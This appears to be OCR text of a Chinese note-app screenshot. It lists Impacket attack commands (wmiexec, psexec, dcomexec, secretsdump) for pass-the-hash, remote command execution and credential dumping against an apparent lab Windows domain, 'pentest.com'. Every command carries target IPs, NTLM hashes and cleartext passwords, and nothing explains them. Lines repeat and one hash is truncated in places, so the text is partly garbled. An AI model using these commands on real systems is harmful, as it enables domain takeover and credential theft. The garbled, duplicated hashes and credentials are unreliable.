 笔记
2022-12-29 21:44:31
请输入标题
B I H U S x² x₂
python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff59623
administrator@10.10.10.12
python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff59623
pentest.com/administrator@10.10.10.12
python3 psexec.py pentest.com/administrator:QWEasd123@10.10.10.12
./  domain/username:password@ip
./dcomexec.py domain/username:password@ip <command>
python3 dcomexec.py pentest.com/administrator:QWEasd123@10.10.10.12
test/administrator:1qaz@WSX@192.168.40.156
cR7NLN6cIem7ywj
secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:9c5ea9d820a64849babdb85281ac7e5c
“pentest.com/dc2012$@10.10.10.12”
python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387
administrator@10.10.10.12
python3 wmiexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387 administrator@10.10.10.12
python3 wmiexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387
pentest.com/administrator@10.10.10.12
python3 psexec.py pentest.com/administrator:QWEasd123@10.10.10.12
./ domain/username:password@ip
./dcomexec.py domain/username:password@ip
python3 dcomexec.py pentest.com/administrator:QWEasd123@10.10.10.12
test/administrator:1qaz@WSX@192.168.40.156
cR7NLN6cIem7ywj